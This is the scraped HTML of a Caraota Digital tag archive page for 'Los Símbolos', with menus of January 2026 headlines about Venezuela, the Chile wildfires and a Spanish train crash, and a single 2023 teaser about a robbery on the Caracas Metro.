<time class="date published" datetime="2026-01-19T11:32:55-04:00">19 de enero de 2026, 11:32 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265435"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/hubo-conversaciones-secretas-entre-cabello-y-eeuu-antes-de-la-captura-de-maduro-lo-que-dijo-el-gobierno/" title="¿Hubo conversaciones secretas entre Cabello y EEUU antes de la captura de Maduro? Lo que dijo el gobierno">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2024/12/palacio-de-miraflores-1024x620-1.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/hubo-conversaciones-secretas-entre-cabello-y-eeuu-antes-de-la-captura-de-maduro-lo-que-dijo-el-gobierno/" rel="bookmark">¿Hubo conversaciones secretas entre Cabello y EEUU antes de la captura de Maduro? Lo que dijo el gobierno</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T10:24:01-04:00">19 de enero de 2026, 10:24 AM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32655 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Mundo</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/mundo/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32655" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265468"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/viral-los-emotivos-videos-de-animales-rescatados-tras-los-devastadores-incendios-forestales-en-chile/" title="VIRAL: Los emotivos videos de animales rescatados tras los devastadores incendios forestales en Chile">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/animales.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/viral-los-emotivos-videos-de-animales-rescatados-tras-los-devastadores-incendios-forestales-en-chile/" rel="bookmark">VIRAL: Los emotivos videos de animales rescatados tras los devastadores incendios forestales en Chile</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T12:41:36-04:00">19 de enero de 2026, 12:41 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265442"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/en-video-varios-delivery-venezolanos-entregaron-insumos-a-afectados-por-los-incendios-en-chile-que-ya-dejan-19-muertos/" title="EN VIDEO: Varios delivery venezolanos entregaron insumos a afectados por los incendios en Chile que ya dejan 19 muertos">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/chile-venezolanos.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/en-video-varios-delivery-venezolanos-entregaron-insumos-a-afectados-por-los-incendios-en-chile-que-ya-dejan-19-muertos/" rel="bookmark">EN VIDEO: Varios delivery venezolanos entregaron insumos a afectados por los incendios en Chile que ya dejan 19 muertos</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T11:02:35-04:00">19 de enero de 2026, 11:02 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265448"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/putin-no-tiene-previsto-de-momento-conversar-con-delcy-rodriguez/" title="Putin no tiene previsto «de momento» conversar con Delcy Rodríguez">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/delcyputin1u1i2.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/putin-no-tiene-previsto-de-momento-conversar-con-delcy-rodriguez/" rel="bookmark">Putin no tiene previsto «de momento» conversar con Delcy Rodríguez</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T10:42:39-04:00">19 de enero de 2026, 10:42 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265430"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/subieron-a-40-los-muertos-tras-descarrilamiento-de-trenes-en-espana-asi-narraron-los-sobrevivientes-la-tragedia/" title="Subieron a 40 los muertos tras descarrilamiento de trenes en España: Así narraron los sobrevivientes la tragedia">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/TRENES-1.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/subieron-a-40-los-muertos-tras-descarrilamiento-de-trenes-en-espana-asi-narraron-los-sobrevivientes-la-tragedia/" rel="bookmark">Subieron a 40 los muertos tras descarrilamiento de trenes en España: Así narraron los sobrevivientes la tragedia</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T09:40:07-04:00">19 de enero de 2026, 9:40 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265411"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/video-mas-de-20-fallecidos-y-30-heridos-de-gravedad-dejo-el-descarrilamiento-de-dos-trenes-en-espana/" title="VIDEO: Más de 20 fallecidos y 30 heridos de gravedad dejó el descarrilamiento de dos trenes en España">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/descarrilamiento.jpg" class="featured-img wp-post-image" alt="VIDEO: Al menos 10 fallecidos y 25 heridos dejó el descarrilamiento de dos trenes en España" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/video-mas-de-20-fallecidos-y-30-heridos-de-gravedad-dejo-el-descarrilamiento-de-dos-trenes-en-espana/" rel="bookmark">VIDEO: Más de 20 fallecidos y 30 heridos de gravedad dejó el descarrilamiento de dos trenes en España</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-18T18:43:27-04:00">18 de enero de 2026, 6:43 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-141893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141893"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32671"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32659 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Caraota Show</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/caraota-show/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32659" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265493"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/luto-en-la-moda-disenador-italiano-valentino-garavani-murio-en-roma-a-los-93-anos/" title="Luto en la moda: Diseñador italiano Valentino Garavani murió en Roma a los 93 años">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/5042de6cd827451dfcf8792ad4c291bdc5973ec2miniw-1.jpg" class="featured-img wp-post-image" alt="Valentino Garavani" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/luto-en-la-moda-disenador-italiano-valentino-garavani-murio-en-roma-a-los-93-anos/" rel="bookmark">Luto en la moda: Diseñador italiano Valentino Garavani murió en Roma a los 93 años</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T13:38:23-04:00">19 de enero de 2026, 1:38 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265476"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/gaby-spanic-en-nueva-polemica-revelo-que-hay-una-orden-de-detencion-en-su-contra-y-esta-seria-la-razon/" title="Gaby Spanic en nueva polémica: Reveló que hay una orden de detención en su contra y esta sería la razón">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/gaby-spanic.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/gaby-spanic-en-nueva-polemica-revelo-que-hay-una-orden-de-detencion-en-su-contra-y-esta-seria-la-razon/" rel="bookmark">Gaby Spanic en nueva polémica: Reveló que hay una orden de detención en su contra y esta sería la razón</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T13:25:37-04:00">19 de enero de 2026, 1:25 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265419"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/bombazo-megan-fox-y-machine-gun-kelly-habrian-puesto-fin-a-su-relacion-sentimental/" title="¡BOMBAZO! Megan Fox y Machine Gun Kelly habrían puesto fin a su relación sentimental">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/megan.jpg" class="featured-img wp-post-image" alt="¡BOMBAZO! Megan Fox y Machine Gun Kelly habrían puesto fin a su relación sentimental" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/bombazo-megan-fox-y-machine-gun-kelly-habrian-puesto-fin-a-su-relacion-sentimental/" rel="bookmark">¡BOMBAZO! Megan Fox y Machine Gun Kelly habrían puesto fin a su relación sentimental</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-18T20:21:59-04:00">18 de enero de 2026, 8:21 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265394"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/se-mudara-a-venezuela-los-polemicos-comentarios-de-roger-waters-tras-defender-a-maduro/" title="¿Se mudará a Venezuela? Los polémicos comentarios de Roger Waters tras defender a Maduro">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/roger-waters.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/se-mudara-a-venezuela-los-polemicos-comentarios-de-roger-waters-tras-defender-a-maduro/" rel="bookmark">¿Se mudará a Venezuela? Los polémicos comentarios de Roger Waters tras defender a Maduro</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-18T15:54:06-04:00">18 de enero de 2026, 3:54 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265325"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/operaron-a-la-cantante-estelita-del-llano-tras-sufrir-grave-fractura-este-es-su-estado-de-salud/" title="Operaron a la cantante Estelita del Llano tras sufrir grave fractura, este es su estado de salud">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/estelita-del-llano.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/operaron-a-la-cantante-estelita-del-llano-tras-sufrir-grave-fractura-este-es-su-estado-de-salud/" rel="bookmark">Operaron a la cantante Estelita del Llano tras sufrir grave fractura, este es su estado de salud</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T20:54:56-04:00">17 de enero de 2026, 8:54 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32663"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32667"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32674"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li><li id="menu-item-32678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32678"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32680"><a href="#"><span><i class="menu-item-icon rbi rbi-heart" aria-hidden="true"></i>Únete</span></a></li></ul></nav><div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="Más" aria-label="more">
<span class="dots-icon"><span></span><span></span><span></span></span> </a><div id="rb-more" class="more-section flex-dropdown"><div class="more-section-inner"><div class="more-content"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div></div></div><div id="header-mobile" class="header-mobile mh-style-shadow"><div class="header-mobile-wrap"><div class="mbnav mbnav-center edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
</a></div></div><div class="navbar-center"><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="navbar-right">
<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div><div class="mobile-collapse"><div class="collapse-holder"><div class="collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-32480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32480"><a href="#"><span>Inicio</span></a><ul class="sub-menu"><li id="menu-item-32556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32556"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li></ul></li><li id="menu-item-32384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32384"><a href="#"><span>Categorías</span></a><ul class="sub-menu"><li id="menu-item-32712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32712"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li id="menu-item-32716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32716"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li id="menu-item-209151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209151"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32732"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32720"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li id="menu-item-32724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32724"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32728"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32736"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></li><li id="menu-item-32468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32468"><a href="#"><span>Link Extras</span></a><ul class="sub-menu"><li id="menu-item-32738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32738"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32472"><a href="#"><span>Sitemap</span></a></li></ul></li></ul></nav><div class="collapse-sections"><div class="mobile-login">
<span class="mobile-login-title h6">¿Tienes una cuenta existente?</span>
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Flos-simbolos%2F" class="login-toggle is-login is-btn" rel="nofollow">Inicia Sesión</a></div><div class="mobile-socials">
<span class="mobile-social-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-footer-copyright" class="collapse-footer-menu-inner"><li id="menu-item-32380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32380"><a href="#"><span>Advertise</span></a></li></ul></div><div class="collapse-copyright">© 2022 Caraota Digital. Todos los derechos reservados</div></div></div></div></div></div></div></div></div><div class="site-wrap"><header class="archive-header is-archive-page is-pattern pattern-dot"><div class="rb-container edge-padding archive-header-content"><h1 class="archive-title">Etiqueta: <span>Los Símbolos</span></h1></div></header><div class="blog-wrap without-sidebar"><div class="rb-container edge-padding"><div class="grid-container"><div class="blog-content"><div id="uid_tag_20116" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-l-dot meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-1" data-pid="60833"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/asaltaron-a-usuario-en-el-metro-de-caracas-le-robaron-1-000-que-tenia-encima/" title="Asaltaron a usuario en El Metro de Caracas, le robaron $1.000 que tenía encima">
<img loading="lazy" width="420" height="280" src="https://caraotadigital.net/wp-content/uploads/2023/04/EL-METRO-420x280.jpg" class="featured-img wp-post-image" alt="EL METRO" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-18" href="https://caraotadigital.net/category/venezuela/" rel="category">Venezuela</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/venezuela/asaltaron-a-usuario-en-el-metro-de-caracas-le-robaron-1-000-que-tenia-encima/" rel="bookmark">Asaltaron a usuario en El Metro de Caracas, le robaron $1.000 que tenía encima</a></h3><p class="entry-summary">Un usuario de El Metro Caracas habría sido asaltado en pleno tren&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/cvelasco/" rel="nofollow" aria-label="Visit posts by Christian Johan"><img alt='Christian Johan' src='/wp-content/litespeed/avatar/057844b36f3cd85ce3e914a9b940d831.jpg?ver=1768452076' srcset='/wp-content/litespeed/avatar/674bde24e5253d559ecd0b671548b57c.jpg?ver=1768452076 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/cvelasco/">Christian Johan</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2023-04-06T22:36:50-04:00">6 de abril de 2023, 10:36 PM</time></div></div></div></div></div></div></div></div></div></div></div><footer class="footer-wrap rb-section left-dot"><div class="footer-inner light-scheme footer-has-bg"><div class="footer-copyright footer-bottom-centered"><div class="rb-container edge-padding"><div class="bottom-footer-section">
<a class="footer-logo" href="https://caraotadigital.net/" title="Caraota Digital">
<img loading="lazy" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy"><img loading="lazy" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy">					</a><div class="footer-social-list">
<span class="footer-social-list-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="copyright-inner"><div class="copyright">© 2023 Caraotadigital.net. Todos los Derechos Reservados.</div><ul id="copyright-menu" class="copyright-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://scriptapi.dev/api/caraotadigital.js" type="a13def147a9584b805436421-text/javascript"></script> <script type="text/template" id="bookmark-toggle-template"><i class="rbi rbi-bookmark" aria-hidden="true" data-title="Guardar"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i></script> <script type="text/template" id="bookmark-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicie sesión para guardar" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Flos-simbolos%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicia Sesión para Seguir" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Flos-simbolos%2F"><i class="follow-icon rbi rbi-plus" data-title="Inicia Sesión para Seguir" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-toggle-template"><i class="follow-icon rbi rbi-plus" data-title="Seguir"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Dejar de seguir"></i></script> <aside id="bookmark-notification" class="bookmark-notification"></aside> <script type="text/template" id="bookmark-notification-template"><div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div></script> <script type="text/template" id="follow-notification-template"><div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div></script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-login-form"><form name="popup-form" id="popup-form" action="https://caraotadigital.net/wp-login.php" method="post"><div class="login-username"><div class="rb-login-label">Username or Email Address</div>
<input type="text" name="log" required="required" autocomplete="username" class="input" value="" /></div><div class="login-password"><div class="rb-login-label">Password</div><div class="is-relative">
<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div></div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://caraotadigital.net/wp-login.php?action=lostpassword">¿Ha perdido su contraseña?</a></div><p class="login-submit">
<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
